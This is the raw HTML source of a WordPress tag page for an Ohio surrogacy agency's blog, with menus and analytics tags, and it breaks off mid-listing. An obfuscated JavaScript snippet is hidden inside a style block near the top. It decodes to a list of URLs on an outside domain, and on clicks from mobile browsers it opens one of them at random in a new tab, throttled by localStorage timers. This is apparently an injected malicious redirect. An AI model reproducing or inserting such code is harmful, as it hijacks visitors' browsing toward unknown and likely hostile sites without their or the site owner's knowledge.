	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4048120"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4048120&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61589616-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H2NPTC77P4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H2NPTC77P4');
</script>

</head>
<body class="archive tag tag-surrogate-compensation-nashport-oh tag-899">
<div id="page" class="hfeed site">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5137951240">(513) 795-1240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://surrogatemotherohio.com/"><img src="https://surrogatemotherohio.com/wp-content/uploads/cropped-SurrogateMotherOhio-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Ohio"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogatemotherohio.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://surrogatemotherohio.com/surrogates-apply-now">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://surrogatemotherohio.com/surrogates">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogatemotherohio.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogatemotherohio.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogatemotherohio.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogatemotherohio.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-in-ohio">Surrogacy in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-columbus-oh">Surrogacy Agency in Columbus OH</a></li>
		<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cleveland-oh">Surrogacy Agency in Cleveland OH</a></li>
		<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-cincinnati-oh">Surrogacy Agency in Cincinnati OH</a></li>
		<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-toledo-oh">Surrogacy Agency in Toledo OH</a></li>
		<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-akron-oh">Surrogacy Agency in Akron OH</a></li>
		<li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-dayton-oh">Surrogacy Agency in Dayton OH</a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-parma-oh">Surrogacy Agency in Parma OH</a></li>
		<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-canton-oh">Surrogacy Agency in Canton OH</a></li>
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2364"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-youngstown-oh">Surrogacy Agency in Youngstown OH</a></li>
		<li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://surrogatemotherohio.com/surrogacy-agency-in-lorain-oh">Surrogacy Agency in Lorain OH</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogatemotherohio.com/surrogate-mother-ohio-laws">Legal Advantages for a Surrogate Mother in Ohio</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogatemotherohio.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-ohio">Become a Surrogate Mother in Ohio</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-columbus-oh">Become a Surrogate Mother in Columbus, OH</a></li>
		<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cleveland-oh">Become a Surrogate Mother in Cleveland, OH</a></li>
		<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-cincinnati-oh">Become a Surrogate Mother in Cincinnati, OH</a></li>
		<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-toledo-oh">Become a Surrogate Mother in Toledo, OH</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2329"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-akron-oh">Become a Surrogate Mother in Akron, OH</a></li>
		<li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-dayton-oh">Become a Surrogate Mother in Dayton, OH</a></li>
		<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-parma-oh">Become a Surrogate Mother in Parma, OH</a></li>
		<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-canton-oh">Become a Surrogate Mother in Canton, OH</a></li>
		<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-youngstown-oh">Become a Surrogate Mother in Youngstown, OH</a></li>
		<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://surrogatemotherohio.com/become-a-surrogate-mother-in-lorain-oh">Become a Surrogate Mother in Lorain, OH</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://surrogatemotherohio.com/intended-parents">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogatemotherohio.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogatemotherohio.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogatemotherohio.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogatemotherohio.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogatemotherohio.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogatemotherohio.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogatemotherohio.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogatemotherohio.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogatemotherohio.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogatemotherohio.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogatemotherohio.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://surrogatemotherohio.com/surrogacy-contact">Contact Us</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://surrogatemotherohio.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogatemotherohio.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Compensation Nashport OH</span></h1>				</header><!-- .page-header -->

				
<article id="post-2949" class="post-2949 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-nashport-oh tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-nashport-oh tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-nashport-oh tag-surrogate-mother-pay tag-surrogate-mother-pay-nashport-oh tag-surrogate-pay tag-surrogate-pay-nashport-oh tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://surrogatemotherohio.com/how-much-do-surrogates-make-in-nashport-oh" title="How Much Do Surrogates Make in Nashport OH" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://surrogatemotherohio.com/how-much-do-surrogates-make-in-nashport-oh" rel="bookmark">How Much Do Surrogates Make in Nashport OH</a></h2>

								<div class="entry-meta">
